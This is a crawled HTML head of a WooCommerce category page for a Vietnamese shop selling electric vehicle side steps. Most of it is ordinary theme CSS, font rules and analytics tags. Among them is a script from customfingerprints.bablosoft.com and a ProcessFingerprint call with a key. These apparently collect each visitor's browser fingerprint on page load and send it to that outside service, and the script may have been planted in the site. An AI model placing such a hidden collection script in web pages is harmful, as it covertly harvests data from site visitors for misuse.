

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scarvietnam.vn/danh-muc-san-pham/bac-dien-len-xuong/
body_size: 25321
content:
<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://scarvietnam.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>BẬC ĐIỆN LÊN XUỐNG &#8211; Scar Workshop</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='prefetch' href='https://scarvietnam.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e' />
<link rel='prefetch' href='https://scarvietnam.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.6' />
<link rel='prefetch' href='https://scarvietnam.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.6' />
<link rel='prefetch' href='https://scarvietnam.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.6' />
<link rel='prefetch' href='https://scarvietnam.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Scar Workshop &raquo;" href="https://scarvietnam.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Scar Workshop &raquo; Dòng bình luận" href="https://scarvietnam.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nguồn cấp Scar Workshop &raquo; BẬC ĐIỆN LÊN XUỐNG Danh mục" href="https://scarvietnam.vn/danh-muc-san-pham/bac-dien-len-xuong/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/scarvietnam.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='devvn-quickbuy-style-css' href='https://scarvietnam.vn/wp-content/plugins/quick-buy-master/css/devvn-quick-buy.css?ver=1.0.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://scarvietnam.vn/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://scarvietnam.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.6' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://scarvietnam.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.6);
				src:
					url(https://scarvietnam.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.6) format("embedded-opentype"),
					url(https://scarvietnam.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.6) format("woff2"),
					url(https://scarvietnam.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.6) format("truetype"),
					url(https://scarvietnam.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.6) format("woff"),
					url(https://scarvietnam.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.6#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://scarvietnam.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.18.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://scarvietnam.vn/wp-content/themes/vinlock/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://scarvietnam.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://scarvietnam.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://scarvietnam.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/scarvietnam.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://scarvietnam.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://scarvietnam.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://scarvietnam.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://scarvietnam.vn/wp-json/wp/v2/product_cat/162" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scarvietnam.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.3" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K58XLFC');</script>
<!-- End Google Tag Manager -->
<script src="//customfingerprints.bablosoft.com/clientsafe.js"></script>
<script>document.addEventListener("DOMContentLoaded", function(){ProcessFingerprint(false, "bvrqidl84bcm6u6q57bbdgn0vuno7ld6v20k7gekp0f6dfvwumbwge19s0gog7sj")})</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://scarvietnam.vn/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://scarvietnam.vn/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://scarvietnam.vn/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://scarvietnam.vn/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #04a1a2;--fs-color-primary: #04a1a2;--fs-color-secondary: #fdd10c;--fs-color-success: #213141;--fs-color-alert: #ffffff;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1230px}.row.row-collapse{max-width: 1200px}.row.row-small{max-width: 1222.5px}.row.row-large{max-width: 1260px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #ffffff}.header-main{height: 101px}#logo img{max-height: 101px}#logo{width:242px;}.header-bottom{min-height: 40px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 70%;}.header-bg-color {background-color: #04a1a2}.header-bottom {background-color: #fed30b}.header-bottom-nav > li > a{line-height: 28px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#1a3886!important;}body{color: #0a0a0a}h1,h2,h3,h4,h5,h6,.heading-font{color: #04a1a2;}body{font-size: 100%;}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Roboto, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #ef962e;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #ef962e;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #04a1a2;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #04a1a2;}.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #424344}.footer-2{background-color: #3a3a3a}.absolute-footer, html{background-color: #828282}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Thịnh hành";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://scarvietnam.vn/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://scarvietnam.vn/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://scarvietnam.vn/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://scarvietnam.vn/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://scarvietnam.vn/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://scarvietnam.vn/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://scarvietnam.vn/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://scarvietnam.vn/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://scarvietnam.vn/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://scarvietnam.vn/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://scarvietnam.vn/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://scarvietnam.vn/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://scarvietnam.vn/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://scarvietnam.vn/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
